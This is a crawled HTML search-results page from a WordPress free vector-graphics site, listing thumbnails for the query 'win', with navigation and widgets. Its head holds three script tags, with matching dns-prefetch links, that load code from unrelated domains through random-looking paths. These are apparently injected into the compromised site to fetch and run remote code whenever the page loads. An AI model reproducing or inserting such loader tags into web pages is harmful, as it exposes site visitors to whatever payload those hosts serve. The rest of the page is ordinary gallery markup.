

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/search/win
body_size: 44894
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>We found 126  vectors for win result,  eps vectors for win, free win vectors</title><meta name="keywords" content="Free vector win pictures, win, win clipart, vector free win, win clip art, free win vector, free win vector art, free win vector image, win vector art free, vector win clipart" ><meta name="description" content="Free vectors for win: we have 24 vector files. Here you will find free vectors for win, win clipart, vector free win, win clip art, free win vector, free win vector art, free win vector image" ><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Free eps win vector for download" /><meta property="og:url" content="https://www.vector-eps.com/search/win/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Free eps win vector for download" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Search Results for &#8220;win&#8221; Feed" href="https://www.vector-eps.com/search/win/feed/rss2/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"978cd731c11c9015230d803013210d3e"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content search"><div class="container"><div id="content"><div class="search-title"> Vector results for <span class="search-terms"> <a href="/search/win" title="Free vector win for download"> win </a> </span> (126 articles)</div><div id="primary"><div id="post-765" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/flowing-lines-vector-eps.jpeg"> <a itemprop="url" href="https://www.vector-eps.com/flowing-lines-vector-eps/" title="Flowing lines vector design"><figure> <img itemprop="thumbnail" alt="Flowing lines vector design" title="Flowing lines vector design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/flowing-lines-vector-eps.jpeg"><figcaption itemprop="caption description">Flowing lines vector design</figcaption></figure> </a></div></div><div id="post-429" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/png-milky-buttons-design-collection.jpg"> <a itemprop="url" href="https://www.vector-eps.com/various-transparent-windows-icons/" title="Various transparent windows icons"><figure> <img itemprop="thumbnail" alt="Various transparent windows icons" title="Various transparent windows icons" src="https://www.vector-eps.com/wp-content/uploads/2018/03/png-milky-buttons-design-collection.jpg"><figcaption itemprop="caption description">Various transparent windows icons</figcaption></figure> </a></div></div><div id="post-2293" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/electronics-and-windows-folder-icons.jpg"> <a itemprop="url" href="https://www.vector-eps.com/electronics-and-windows-folder-icons/" title="Electronics and windows folder icons"><figure> <img itemprop="thumbnail" alt="Electronics and windows folder icons" title="Electronics and windows folder icons" src="https://www.vector-eps.com/wp-content/uploads/2018/03/electronics-and-windows-folder-icons.jpg"><figcaption itemprop="caption description">Electronics and windows folder icons</figcaption></figure> </a></div></div><div id="post-17689" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/building-plan-drawings-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/building-plan-drawings-vector/" title="Building plan drawings vector"><figure> <img itemprop="thumbnail" alt="Building plan drawings vector" title="Building plan drawings vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/building-plan-drawings-vector.jpg"><figcaption itemprop="caption description">Building plan drawings vector</figcaption></figure> </a></div></div><div id="post-2001" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/amazing-Winter-and-Snowflakes-brushes.jpg"> <a itemprop="url" href="https://www.vector-eps.com/amazing-winter-and-snowflakes-brushes/" title="Photoshop winter snowflakes brushes"><figure> <img itemprop="thumbnail" alt="Photoshop winter snowflakes brushes" title="Photoshop winter snowflakes brushes" src="https://www.vector-eps.com/wp-content/uploads/2018/03/amazing-Winter-and-Snowflakes-brushes.jpg"><figcaption itemprop="caption description">Photoshop winter snowflakes brushes</figcaption></figure> </a></div></div><div id="post-17664" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/mushroom-types-vector-plants.jpg"> <a itemprop="url" href="https://www.vector-eps.com/mushroom-types-vector-plants/" title="Mushroom vector drawing"><figure> <img itemprop="thumbnail" alt="Mushroom vector drawing" title="Mushroom vector drawing" src="https://www.vector-eps.com/wp-content/uploads/2018/03/mushroom-types-vector-plants.jpg"><figcaption itemprop="caption description">Mushroom vector drawing</figcaption></figure> </a></div></div><div id="post-18439" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/wine-list-vector-banners.jpg"> <a itemprop="url" href="https://www.vector-eps.com/wine-list-vector-banners/" title="Wine bottle vector restaurant banners"><figure> <img itemprop="thumbnail" alt="Wine bottle vector restaurant banners" title="Wine bottle vector restaurant banners" src="https://www.vector-eps.com/wp-content/uploads/2018/03/wine-list-vector-banners.jpg"><figcaption itemprop="caption description">Wine bottle vector restaurant banners</figcaption></figure> </a></div></div><div id="post-10178" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/girls-in-the-winter-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/girls-in-the-winter-vectors/" title="Girls in the winter vectors"><figure> <img itemprop="thumbnail" alt="Girls in the winter vectors" title="Girls in the winter vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/girls-in-the-winter-vectors.jpg"><figcaption itemprop="caption description">Girls in the winter vectors</figcaption></figure> </a></div></div><div id="post-558" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/25-winter-background-vector-elements.jpg"> <a itemprop="url" href="https://www.vector-eps.com/vector-labels-with-winter-frames/" title="Vector labels with winter frames"><figure> <img itemprop="thumbnail" alt="Vector labels with winter frames" title="Vector labels with winter frames" src="https://www.vector-eps.com/wp-content/uploads/2018/03/25-winter-background-vector-elements.jpg"><figcaption itemprop="caption description">Vector labels with winter frames</figcaption></figure> </a></div></div><div id="post-432" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/149-png-icons-for-windows.jpg"> <a itemprop="url" href="https://www.vector-eps.com/149-png-icons-for-windows/" title="149 png icons for windows"><figure> <img itemprop="thumbnail" alt="149 png icons for windows" title="149 png icons for windows" src="https://www.vector-eps.com/wp-content/uploads/2018/03/149-png-icons-for-windows.jpg"><figcaption itemprop="caption description">149 png icons for windows</figcaption></figure> </a></div></div><div id="post-2305" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/Christmas-RSS-icons.jpg"> <a itemprop="url" href="https://www.vector-eps.com/christmas-rss-icons/" title="Winter Christmas RSS icons"><figure> <img itemprop="thumbnail" alt="Winter Christmas RSS icons" title="Winter Christmas RSS icons" src="https://www.vector-eps.com/wp-content/uploads/2018/03/Christmas-RSS-icons.jpg"><figcaption itemprop="caption description">Winter Christmas RSS icons</figcaption></figure> </a></div></div><div id="post-18018" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/creative-wine-bottle-labels-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/creative-wine-bottle-labels-vector/" title="Creative wine bottle labels vector"><figure> <img itemprop="thumbnail" alt="Creative wine bottle labels vector" title="Creative wine bottle labels vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/creative-wine-bottle-labels-vector.jpg"><figcaption itemprop="caption description">Creative wine bottle labels vector</figcaption></figure> </a></div></div><div id="post-4558" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/heraldic-grunge-wings-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/heraldic-grunge-wings-vector/" title="Heraldic grunge wings vector"><figure> <img itemprop="thumbnail" alt="Heraldic grunge wings vector" title="Heraldic grunge wings vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/heraldic-grunge-wings-vector.jpg"><figcaption itemprop="caption description">Heraldic grunge wings vector</figcaption></figure> </a></div></div><div id="post-17651" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/wine-barrels-with-white-and-purple-grapes-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/wine-barrels-with-white-and-purple-grapes-vectors/" title="Wine barrels with white and purple grapes vectors"><figure> <img itemprop="thumbnail" alt="Wine barrels with white and purple grapes vectors" title="Wine barrels with white and purple grapes vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/wine-barrels-with-white-and-purple-grapes-vectors.jpg"><figcaption itemprop="caption description">Wine barrels with white and purple grapes vectors</figcaption></figure> </a></div></div><div id="post-202" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-wings.jpg"> <a itemprop="url" href="https://www.vector-eps.com/wings-design-in-vector-format/" title="Wings design in vector format"><figure> <img itemprop="thumbnail" alt="Wings design in vector format" title="Wings design in vector format" src="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-wings.jpg"><figcaption itemprop="caption description">Wings design in vector format</figcaption></figure> </a></div></div><div id="post-15085" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/glowing-floral-vector-templates.jpg"> <a itemprop="url" href="https://www.vector-eps.com/glowing-floral-vector-templates/" title="Glowing floral vector templates"><figure> <img itemprop="thumbnail" alt="Glowing floral vector templates" title="Glowing floral vector templates" src="https://www.vector-eps.com/wp-content/uploads/2018/03/glowing-floral-vector-templates.jpg"><figcaption itemprop="caption description">Glowing floral vector templates</figcaption></figure> </a></div></div><div id="post-2241" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/windows-icons-png.jpg"> <a itemprop="url" href="https://www.vector-eps.com/windows-icons-png/" title="535 Png windows server icons"><figure> <img itemprop="thumbnail" alt="535 Png windows server icons" title="535 Png windows server icons" src="https://www.vector-eps.com/wp-content/uploads/2018/03/windows-icons-png.jpg"><figcaption itemprop="caption description">535 Png windows server icons</figcaption></figure> </a></div></div><div id="post-21064" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/polygonal-glowing-lines-silhouettes-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/polygonal-glowing-lines-silhouettes-vectors/" title="Polygonal glowing lines silhouettes vectors"><figure> <img itemprop="thumbnail" alt="Polygonal glowing lines silhouettes vectors" title="Polygonal glowing lines silhouettes vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/polygonal-glowing-lines-silhouettes-vectors.jpg"><figcaption itemprop="caption description">Polygonal glowing lines silhouettes vectors</figcaption></figure> </a></div></div><div id="post-2244" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/Great-windows-png-icons.jpg"> <a itemprop="url" href="https://www.vector-eps.com/great-windows-png-icons/" title="76 Png windows icons design"><figure> <img itemprop="thumbnail" alt="76 Png windows icons design" title="76 Png windows icons design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/Great-windows-png-icons.jpg"><figcaption itemprop="caption description">76 Png windows icons design</figcaption></figure> </a></div></div><div id="post-5557" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/wine-vector-labels-design.jpg"> <a itemprop="url" href="https://www.vector-eps.com/wine-vector-labels-design/" title="Wine vector labels design"><figure> <img itemprop="thumbnail" alt="Wine vector labels design" title="Wine vector labels design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/wine-vector-labels-design.jpg"><figcaption itemprop="caption description">Wine vector labels design</figcaption></figure> </a></div></div><div id="post-38059" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2021/08/ispirational-calligraphy-quotes-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/inspirational-calligraphy-quotes-vectors/" title="Inspirational calligraphy quotes vectors"><figure> <img itemprop="thumbnail" alt="Inspirational calligraphy quotes vectors" title="Inspirational calligraphy quotes vectors" src="https://www.vector-eps.com/wp-content/uploads/2021/08/ispirational-calligraphy-quotes-vectors.jpg"><figcaption itemprop="caption description">Inspirational calligraphy quotes vectors</figcaption></figure> </a></div></div><div id="post-1358" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/web-connectivity-images.jpeg"> <a itemprop="url" href="https://www.vector-eps.com/creative-web-connections-in-vector-format/" title="Creative web connections in vector format"><figure> <img itemprop="thumbnail" alt="Creative web connections in vector format" title="Creative web connections in vector format" src="https://www.vector-eps.com/wp-content/uploads/2018/03/web-connectivity-images.jpeg"><figcaption itemprop="caption description">Creative web connections in vector format</figcaption></figure> </a></div></div><div id="post-742" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-star-effect-eps-design.jpg"> <a itemprop="url" href="https://www.vector-eps.com/vector-star-effect-eps-design/" title="Vector star effect eps design"><figure> <img itemprop="thumbnail" alt="Vector star effect eps design" title="Vector star effect eps design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-star-effect-eps-design.jpg"><figcaption itemprop="caption description">Vector star effect eps design</figcaption></figure> </a></div></div><div id="post-2138" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/Pattern-Grunge-Textures.jpg"> <a itemprop="url" href="https://www.vector-eps.com/pattern-grunge-textures/" title="Pattern Grunge Textures"><figure> <img itemprop="thumbnail" alt="Pattern Grunge Textures" title="Pattern Grunge Textures" src="https://www.vector-eps.com/wp-content/uploads/2018/03/Pattern-Grunge-Textures.jpg"><figcaption itemprop="caption description">Pattern Grunge Textures</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item 